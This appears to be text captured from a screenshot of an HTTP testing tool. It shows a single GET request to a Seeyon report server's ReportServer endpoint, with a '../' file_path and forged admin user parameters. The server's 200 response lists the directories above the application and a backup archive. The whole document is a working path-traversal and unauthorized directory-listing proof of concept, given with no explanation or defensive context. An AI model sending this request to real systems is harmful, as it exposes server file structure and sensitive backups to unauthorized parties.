 Request TEXT HEX 热加载标签 URL 历史
1 GET /seeyonreport/ReportServer?op=fs_remote_design&
cmd=design_list_file&file_path=../&currentUserName=admin&
currentUserId=1&isWebReport=true HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
10
Response TEXT HEX 233ms 详情
1 HTTP/1.1 200 OK
2 P3P: CP=CAO PSA OUR
3 Date: Thu, 21 Jul 2022 05:12:27 GMT
4 Server: SY8045
5 Content-Length: 432
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <NODES xmlVersion="20151125" releaseVersion="8.0.0">
9 <Node isDir="true" envPath="../org" userID="1"/>
10 <Node isDir="true" envPath="../ROOT" userID="1"/>
11 <Node isDir="true" envPath="../seeyon" userID="1"/>
12 <Node isDir="false" envPath="../seeyon-H5更新备份.rar" userID="1"/>
13 <Node isDir="true" envPath="../seeyonreport" userID="1"/>
14 <Node isDir="true" envPath="../yyoa" userID="1"/>
15 </NODES>
16